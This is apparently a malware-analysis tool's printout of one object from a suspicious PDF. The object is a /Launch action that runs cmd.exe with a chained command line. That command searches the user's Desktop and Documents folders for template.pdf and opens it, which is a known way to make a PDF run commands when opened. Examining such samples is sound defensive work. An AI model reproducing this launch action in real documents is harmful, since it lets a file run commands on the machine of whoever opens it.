 PPDF> object 7
<< /Type /Action
/S /Launch
/Win << /F cmd.exe
/D c:\windows\system32
/P /Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\template.pdf" (cd "Desktop"))&(if e
xist "My Documents\template.pdf" (cd "My Documents"))&(if exist "Documents\template.pdf"
(cd "Documents"))&(if exist "Escritorio\template.pdf" (cd "Escritorio"))&(if exist "Mis D
ocumentos\template.pdf" (cd "Mis Documentos"))&(start template.pdf)